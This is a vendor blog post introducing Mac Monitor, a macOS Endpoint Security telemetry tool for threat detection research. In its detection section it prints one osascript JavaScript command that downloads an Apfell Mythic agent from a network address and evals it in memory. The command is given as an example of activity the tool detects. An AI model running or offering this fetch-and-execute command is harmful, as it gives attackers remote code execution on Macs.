

Mac Monitor is a feature-rich dynamic analysis tool for macOS that leverages our extensive understanding of the platform and Apple’s latest APIs to collect and present relevant security events. Mac Monitor is practically the macOS version of the Microsoft Sysinternals tool Procmon. Mac Monitor collects a wide variety of telemetry classes, including processes, interprocess, files, file metadata, logins, XProtect detections, and more—enabling defenders to quickly and effectively analyze enriched, high-fidelity macOS security events in a native, modern, and customizable user interface. You can find the GitHub repo and latest release notes here.
Security researchers can use Mac Monitor to perform a wide range of analysis, whether they’re simply confirming their suspicions about unusual system activity or performing more rigorous threat research. For example, we’ve used it for relatively straightforward telemetry generation, running Atomic Test Harnesses and examining the forensic artifacts left behind, as seen in the following image:

However, we’ve also used Mac Monitor to conduct more complicated threat research, including work that yielded the discovery of an exploitable vulnerability in Apple’s Gatekeeper functionality (CVE-2023-27951). We plan to discuss this work in depth in a webinar on April 19 and in a subsequent blog shortly thereafter.
Today, we’re releasing Red Canary Mac Monitor as a stable open beta, and we’re hopeful that the security community can help us improve this complex software by using it and offering feedback.
Why did we build Mac Monitor in the first place?
Simply put, we developed Mac Monitor to further our understanding of macOS internals so that we could improve Red Canary’s macOS detection capabilities.
Our job as a company is to find the best possible ways to detect threats across our customers’ IT environments with the tools we have available. In this case, we knew that Apple’s Endpoint Security (ES) API, which is analogous to Microsoft Event Tracing for Windows in some respects, supported events that would help us improve detection coverage across our customers’ macOS endpoints, but we didn’t have a reliable way to collect, analyze, enrich, and test the efficacy of these events. So, we set out to create a tool that could.
We wanted to be able to simulate a threat or technique on macOS and then assess the relative quality of the corresponding events generated by ES. In turn, this would empower us to analyze new data sources and determine their viability for detecting malicious activity on macOS devices. However, we also needed a more generic testbed for conducting deeper security research and learning more about the internal workings of macOS. As it turns out, ES provides a rich stream of telemetry that you can tap into with Mac Monitor and learn a great deal about the inner workings of macOS in the process.
Further, as security researchers, it’s important to understand what macOS does in response to any given action. For example, if we feed macOS a specially crafted file, we have to understand what the system does in response. In other words, we need to know how macOS’s security controls behave in response to suspicious or malicious activity. We can then apply these behavioral understandings to vulnerability research by setting a baseline of “normal” that helps us identify when these controls misbehave—or to create hypotheses about how we can force a security control to misbehave. Both scenarios can result in the discovery and remediation of potentially harmful security vulnerabilities—or, at the very least, better awareness of soft spots that we can help fortify with detection coverage.
After all, security controls will never be perfect, and Apple consistently patches vulnerabilities and techniques that bypass their security controls with each release of macOS—including two (CVE-2023-27951 and CVE-2023-27943) we plan to discuss in a later blog and webinar.
Our requirements
Our self-defined requirements for Mac Monitor were strict. We wanted the tool to operate as a System Extension that could tap directly into the ES event stream in order to expose telemetry as an endpoint detection and response (EDR) sensor would, protect it with System Integrity Protection (SIP), and enable early boot logging. We also wanted the tool to have a powerful and modern user experience that focused on presenting the most impactful events in a clear and compelling way—and that would enable users to filter events and telemetry as needed.
Better detection

The Atomic Test Harness for this technique variation of T1059.002: AppleScript (NSAppleScript) serves as a great example of how Mac Monitor helps us leverage ES for detection improvements. Traditionally, this variation has been hard to detect due to a lack of command-line evidence. What you’re trying to detect here is a process executing OSA (Open Scripting Architecture) code.
The following command line represents a readily observable example of OSA code execution, which causes the creation of a /usr/bin/osascript child process to execute code:
osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('HTTP://192.168.0.119:8080/apfell-jxa')),$.NSUTF8StringEncoding)));"By contrast, the test harness executes OSA code via NSAppleScript / OSAKit APIs and is independent of the osascript command-line binary. As such, it does not generate a child process–removing a crucial piece of forensic evidence that would be otherwise useful for developing detection coverage.
However, there’s an ES event (ES_EVENT_TYPE_NOTIFY_MMAP) that closes this gap, and Red Canary Mac Monitor enabled us to identify and test that ES event, improving our detection coverage in the process.
A better analytical tool
During our Open Scripting Architecture (OSA) webinar in October 2022, we walked the audience through a demo of an adversary establishing remote access using the Apfell Mythic agent via API in-memory (very similar to our NSAppleScript example above). Lacking a better alternative at the time, we extracted the relevant events from macOS and displayed them to the audience in raw, manually searchable JSON telemetry files. Anyone going back and reviewing that video will immediately notice the inherent difficulties this presents.
All of the “ES collection” tools we’ve seen simply subscribe to a list of pre-selected events and either apply an event model or dump event data into a JSON file ordered by event time. Most do not offer a user interface. As a clear example of this, we ran ESLogger with the default subscription list offered by Mac Monitor:
> sudo eslogger exec fork mmap btm_launch_item_add btm_launch_item_remove create exit rename trace openssh_login deleteextattr cs_invalidated remote_thread_create xp_malware_detected login_login lw_session_unlock mount > ~/Downloads/eslogger_nsapplescript.jsoneslogger produces ~1,791 events for our NSAppleScript example. Mac Monitor—with its fully customizable default mute set applied—cut down on the noise by about 25 percent. Beyond this, events are correlated and enriched with data not available in the ES event stream. Simply put, Mac Monitor is ready for security research right out of the box—a use case that’s often outside the scope of pure collection tools.
Speaking of default mute sets… the one we apply is readily viewable to end users in the application settings, where you can also export the full mute set to JSON. For those interested, you can also check out the default mute set applied by Apple to all ES clients initially. Apple does this in the interest of system stability, and you’ll notice that all targeted events are of the “authorize” variety.
Despite JSON being a pretty common way to represent endpoint telemetry (we even support it as an export option), it’s problematic for several reasons:
- It’s not clear what’s important and what’s not. In other words, you need to be an experienced security analyst already to actionably use the telemetry in this form.
- JSON files are neither presentation quality nor interactive.
- There’s no easy way to hunt through the data without secondary tooling. Event correlation and process trees and groups are some of the most important UX elements for in-the-wild threat hunting and dynamic analysis tools like Mac Monitor.
- It’s prohibitively difficult to filter or mute irrelevant information without subject matter knowledge and additional tooling.
- By extension, it’s difficult to develop detection heuristics amidst the low signal-to-noise-ratio offered by a JSON file.
- To date, there has not been a feasible Sysinternals: Procmon equivalent for macOS (Windows gets all the fun stuff!)
- For the same features, researchers had to aggregate telemetry from several different tools and data sources.
- Many tools lack necessary functionality and do not collect the data sources we need.
Mac Monitor solves all of these problems and more!
Conclusion
Historically, when performing detection and vulnerability research, we would either rely on existing public tools and/or commercial endpoint sensors. They will always have their place and purpose, but they make a lot of compromises in terms of feature set, data access, telemetry resolution, and user experience. These tools are not necessarily designed to accomplish the same things we’ve done with Mac Monitor. Red Canary Mac Monitor makes it easy to navigate and work with this enriched ES telemetry stream, which not only facilitates our research but also helps inform how the other products we rely upon can be improved.

Additionally, as we mention in the installer, the barrier to entry for macOS threat research can seem scary, especially when compared to Windows, for which there is ample tooling. At Red Canary we hope to lower the barrier a bit more to enable more more folks to enter the discussion around Apple’s Endpoint Security APIs.
You can find detailed installation instructions explaining how to download and run Mac Monitor Mac Monitor here.
Thanks, inspiration, and further reading
The creation of Mac Monitor was inspired by the great work of others in the macOS and Windows security communities, and so we want to extend a massive thanks to everyone listed below (in no particular order):
- Red Canary’s Detection Enablement team and CSO leadership, particularly Matt Graeber and Jimmy Astle for their thoughtful, kind, and invaluable feedback throughout the architecture and development process. Without them this project would have never left the lab and looked very different.
- A heartfelt thank you goes out to Paul Hudson (and the Samoyeds) of Hacking with Swift whose books and content helped me fall in love with SwiftUI!
- The ESF Playground by Jaron Bradley of The Mitten Mac: The ESF Playground’s idea of pre-configurable event subscriptions helped influence the runtime dynamic event subscription feature of Mac Monitor. Additionally, the ESF Playground’s large coverage of ES events helped influence our event subscription focus. Jaron is also a close friend of Red Canary and I’ve personally learned a lot from him.
- Crescendo by Steve Davis of Apple: Crescendo massively helped shape the initial focus of Mac Monitor, particularly the idea of displaying events in a table (we’ve explored other formats as well—maybe more to come in the future). Additionally, we’ve iterated on many of the core features. For example, dropping platform binaries, deep event metadata UI, telemetry export, etc.
- ProcessMonitor and FileMonitor by Patrick Wardle of Objective-See: These two tools along with Patrick’s blogs helped influence the initial set of Endpoint Security event subscriptions. Not to mention the trove of content that he’s developed for the community at no cost! Patrick’s openness to sharing security relevant content played no small role in kick-starting my journey into macOS security research.
- ESFang by Connor Morley of WithSecure: ESFang along with Crescendo are examples of two other open source projects that implement the Endpoint Security APIs. Connor’s blog along with ESFang helped kick-start the architecture of the tool.
- Procmon by Microsoft: Procmon’s feature set such as filtering, dropping, and deep event metadata helped establish a core feature set we wanted implemented.
- Finally, a massive thank you to Apple’s Endpoint Security team for not only standardizing macOS telemetry and bringing security products out of the kernel, but also for consistently introducing new API features and events.
Related Articles
Train, triage, repeat: The AI agent changing how we fight phishing
The dual-use dilemma: Rethinking detection for remote access tool abuse
The dual-use dilemma: Rethinking detection for remote access tool abuse
Investigating suspicious AI workflows in Microsoft Entra Agent ID: Assistive agents